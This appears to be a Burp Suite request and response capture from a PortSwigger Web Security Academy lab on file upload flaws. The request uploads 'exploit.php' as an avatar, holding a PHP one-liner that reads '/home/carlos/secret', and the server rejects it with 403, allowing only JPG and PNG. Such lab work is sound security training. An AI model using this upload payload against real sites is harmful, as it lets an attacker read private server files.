 Send
Cancel
< ▾
> ▾
Target: https://0a9800d103ce85a686fce03d00650010.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a9800d103ce85a686fce03d00650010.web-security-academy.net
3 Cookie: session=x1RCcuMNWnojuuuu6o7kew6GhV4OK2us
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=---------------------------245425379538755377232197372641
9 Content-Length: 546
10 Origin: https://0a9800d103ce85a686fce03d00650010.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a9800d103ce85a686fce03d00650010.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 -----------------------------245425379538755377232197372641
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------245425379538755377232197372641
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------245425379538755377232197372641
31 Content-Disposition: form-data; name="csrf"
32
33 3sWTaa2UF5NcJSSbS7sK2YMUrZzHUrti
34 -----------------------------245425379538755377232197372641--
35
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 403 Forbidden
2 Date: Sat, 05 Oct 2024 19:44:35 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes